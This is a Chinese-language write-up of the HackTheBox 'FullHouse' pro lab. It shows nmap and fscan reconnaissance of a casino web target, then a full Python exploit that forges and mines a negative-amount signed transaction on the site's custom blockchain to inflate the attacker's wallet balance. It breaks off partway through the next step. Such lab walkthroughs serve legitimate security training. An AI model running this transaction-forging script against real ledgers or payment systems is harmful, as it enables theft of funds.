FullHouse
ENTRY POINT
10.13.38.31
Introduction
作者:amra13579
HTBCasino 高度重视保障玩家的隐私与安全。为此,赌场聘请您来发现并报告新旧组件中可能存在的安全漏洞。您的目标是在内部网络中获得立足�点,提升权限,最终全面攻破整个基础设施,同时在此过程中收集多个标志。此专业实验室旨在测试您在枚举、代码审查、横向移动、Web 利用及其他攻击技术方面的技能。
您需要为以下内容做好充分准备:
- 源代码审查
- Web 应用攻击
- 逆向工程
- Windows 系统利用
- Active Directory 利用
- 区块链利用
- AI 绕过 / 利用
CASINO 资产探测
┌──(randark ㉿ kali)-[~]
└─$ sudo nmap -vv --min-rate 2000 -A -p- 10.13.38.31
......
Nmap scan report for bogon (10.13.38.31)
Host is up, received timestamp-reply ttl 63 (0.43s latency).
Scanned at 2025-03-19 22:02:58 CST for 92s
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH2y17GUe6keBxOcBGNkWsliFwTRwUtQB3NXEhTAFLziGDfCgBV7B9Hp6GQMPGQXqMk7nnveA8vUz0D7ug5n04A=
| 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKfXa+OM5/utlol5mJajysEsV4zb/L0BJ1lKxMPadPvR
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-cors: GET POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: Casino
445/tcp open tcpwrapped syn-ack ttl 63
9001/tcp open tcpwrapped syn-ack ttl 63
23333/tcp open elxmgmt? syn-ack ttl 63
50080/tcp open tcpwrapped syn-ack ttl 63
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.14
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 52576/tcp): CLEAN (Couldn't connect)
| Check 2 (port 23536/tcp): CLEAN (Couldn't connect)
| Check 3 (port 17455/udp): CLEAN (Failed to receive data)
| Check 4 (port 28421/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_smb2-security-mode: Couldn't establish a SMBv2 connection.
┌──(randark ㉿ kali)-[~]
└─$ sudo ./tools/fscan-1.8.4/fscan -h 10.13.38.31
......
start infoscan
10.13.38.31:22 open
10.13.38.31:80 open
10.13.38.31:445 open
10.13.38.31:9001 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle http://10.13.38.31 code:301 len:178 title:301 Moved Permanently 跳转 url: http://casino.htb/
CASINO Port 80 Web Service
尝试直接请求
┌──(randark ㉿ kali)-[~]
└─$ http get 10.13.38.31
HTTP/1.1 301 Moved Permanently
Connection: keep-alive
Content-Length: 178
Content-Type: text/html
Date: Wed, 19 Mar 2025 14:08:42 GMT
Location: http://casino.htb/
Server: nginx/1.18.0 (Ubuntu)
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>
添加 hosts 记录之后,尝试访问 http://casino.htb/

发现其存在有登录功能

CASINO BlockChains 交易签发漏洞
尝试以 aa123@a.com:123 注册一个账户

在 Contribute 页面

得到了一份 htbchain.zip 压缩文件

经过分析,这个代码实现了一个简单的区块链系统
那么也就是说,需要使用这套区块链系统,往链上签一个恶意的交易(如金额为负的交易),从而使攻击者的余额增加
首先,先构��建主要的类,然后编写主逻辑
import requests
import time
import json
import base64
from copy import deepcopy
from collections import OrderedDict
from hashlib import sha512
from Crypto.PublicKey import RSA
from Crypto.Hash import SHA
from Crypto.Signature import PKCS1_v1_5
BLOCKCHAIN_URL = "http://casino.htb/blockchain"
class Blockchain:
def __init__(self, bank_address):
self.genesis_block = Block({"index": 0, "previous_hash": 1, "transactions": [], "nonce": 0, "timestamp": 0})
self.bank_address = bank_address
genesis_transaction = Transaction(
sender_address="0",
receiver_address=bank_address,
amount=4,
transaction_inputs="",
is_genesis=True,
user_id="0",
)
self.genesis_block.transactions.append(genesis_transaction)
self.genesis_block.current_hash = self.genesis_block.get_hash()
self.block_chain = [self.genesis_block]
def add_block(self, new_block):
if self.validate_block(new_block, 1):
self.block_chain.append(new_block)
return self
def mine_block(self, block_to_mine, difficulty):
nonce = 0
block_to_mine.nonce = nonce
block_hash = block_to_mine.get_hash()
while block_hash[:difficulty] != "0" * difficulty:
nonce += 1
block_to_mine.nonce = nonce
block_hash = block_to_mine.get_hash()
block_to_mine.current_hash = block_hash
self.add_block(block_to_mine)
def to_json(self):
return json.dumps(
OrderedDict([("blockchain", [block.to_ordered_dict() for block in self.block_chain])]), default=str
)
def validate_block(self, block, difficulty, is_new_chain=False):
if difficulty * "0" != block.get_hash_obj().hexdigest()[:difficulty]:
return False
transaction_to_test = deepcopy(block.transactions[0])
transaction_to_test.signature = ""
transaction_to_test = transaction_to_test.to_json()
hash_object = SHA.new(transaction_to_test.encode("utf8"))
sender_public_key = block.transactions[0].sender_address
public_key = RSA.importKey(sender_public_key)
if (
block.transactions[0].receiver_address != self.genesis_block.transactions[0].receiver_address
and block.transactions[0].receiver_address != block.transactions[0].sender_address
and block.transactions[0].sender_address != self.genesis_block.transactions[0].receiver_address
):
return False
if not is_new_chain:
if self.block_chain[-1].current_hash != block.previous_hash and block.index != 0:
if block.transactions[0].sender_address == self.genesis_block.transactions[0].receiver_address:
block.previous_hash = self.block_chain[-1].current_hash
self.mine_block(block, 1)
return False
return True
class Block:
def __init__(self, block_data):
self.index = block_data["index"]
self.timestamp = block_data["timestamp"]
self.transactions = block_data["transactions"]
self.nonce = block_data["nonce"]
self.previous_hash = block_data["previous_hash"]
self.current_hash = None
def to_ordered_dict(self):
return OrderedDict(
[
("index", self.index),
("timestamp", self.timestamp),
("transactions", ([self.transaction_to_ordered_dict(trans) for trans in self.transactions])),
("nonce", self.nonce),
("previous_hash", self.previous_hash),
]
)
def transaction_to_ordered_dict(self, transaction):
try:
return OrderedDict(
[
("sender_address", transaction["sender_address"]),
("receiver_address", transaction["receiver_address"]),
("amount", transaction["amount"]),
("transaction_id", transaction["transaction_id"]),
("transaction_inputs", transaction["transaction_inputs"]),
("transaction_outputs", transaction["transaction_outputs"]),
("signature", transaction["signature"]),
("change", transaction["change"]),
("user_id", transaction["user_id"]),
]
)
except:
return transaction.to_ordered_dict()
def to_json(self):
return json.dumps(self.to_ordered_dict(), default=str)
def get_hash(self):
return self.get_hash_obj().hexdigest()
def get_hash_obj(self):
return sha512(str(self.to_json()).encode("utf-8"))
class Transaction:
transaction_counter = 0
def __init__(self, sender_address, receiver_address, amount, transaction_inputs, user_id, is_genesis=False):
self.sender_address = sender_address
self.receiver_address = receiver_address
self.amount = amount
self.transaction_id = str(user_id) + str(Transaction.transaction_counter)
self.transaction_inputs = transaction_inputs
self.transaction_outputs = []
self.signature = ""
self.change = 0
self.user_id = user_id
if not is_genesis:
total_utxo = 10000
self.change = total_utxo - self.amount
if self.change < 0:
self.change = 0
else:
self.change = -self.amount
self.transaction_outputs.append(
{str(self.user_id) + str(Transaction.transaction_counter): (self.receiver_address, self.amount)}
)
Transaction.transaction_counter += 1
self.transaction_outputs.append(
{str(self.user_id) + str(Transaction.transaction_counter): (self.sender_address, self.change)}
)
else:
self.transaction_outputs.append(
{"0" + str(Transaction.transaction_counter): (self.receiver_address, self.amount)}
)
Transaction.transaction_counter += 1
def to_ordered_dict(self):
return OrderedDict(
[
("sender_address", self.sender_address),
("receiver_address", self.receiver_address),
("amount", self.amount),
("transaction_id", self.transaction_id),
("transaction_inputs", self.transaction_inputs),
("transaction_outputs", self.transaction_outputs),
("signature", self.signature),
("change", self.change),
("user_id", self.user_id),
]
)
def to_json(self):
return json.dumps(self.to_ordered_dict(), default=str)
def sign_transaction(self, private_key):
private_key_obj = RSA.importKey(private_key)
signer = PKCS1_v1_5.new(private_key_obj)
transaction_data = self.to_ordered_dict()
hash_object = SHA.new(json.dumps(transaction_data, default=str).encode("utf8"))
self.signature = base64.b64encode(signer.sign(hash_object)).decode("utf8")
# 写入注册之后得到的 RSA 私钥
user_private_key = """
"""
# 在 /view_blockchain 路由中可以发现自己的公钥地址
user_public_key = ""
blockchain_data = json.loads(requests.get("http://casino.htb/view_blockchain").text)
bank_wallet_address = blockchain_data["blockchain"][0]["transactions"][0]["receiver_address"]
current_blockchain = Blockchain(bank_wallet_address)
blockchain_blocks = []
for block_data in blockchain_data["blockchain"]:
new_block = Block(block_data)
new_block.current_hash = new_block.get_hash()
blockchain_blocks.append(new_block)
current_blockchain.block_chain = blockchain_blocks
malicious_transaction = Transaction(
sender_address=user_public_key,
receiver_address=bank_wallet_address,
amount=-9999999999,
transaction_inputs={"0": -9999999999},
user_id=2,
)
malicious_transaction.sign_transaction(user_private_key)
transactions = [malicious_transaction]
new_block = Block(
{
"index": len(current_blockchain.block_chain) - 1,
"timestamp": time.time(),
"transactions": transactions,
"nonce": current_blockchain.block_chain[-1].index + 1,
"previous_hash": current_blockchain.block_chain[-1].get_hash(),
}
)
current_blockchain.mine_block(new_block, 1)
response = requests.post(BLOCKCHAIN_URL, json=current_blockchain.to_json())
if response.status_code == 200:
print("[±] Check your Coins !!")
else:
print("[!] Check Website !!")
首先,注册之后,在链上历史会有给攻击者账户转账初始金额的信息

这里的时间对的上的话,字段 receiver_address 就是攻击者的公钥地址
将注册得到的 RSA 私钥和公钥地址填入脚本,然后签一个恶意的交易上链,即可恶意增加钱包余额

这个时候就可以购买 VIP 权限,然后在左侧就可以看到一个新的功能 Slot

在请求 Header 中发现敏感信息
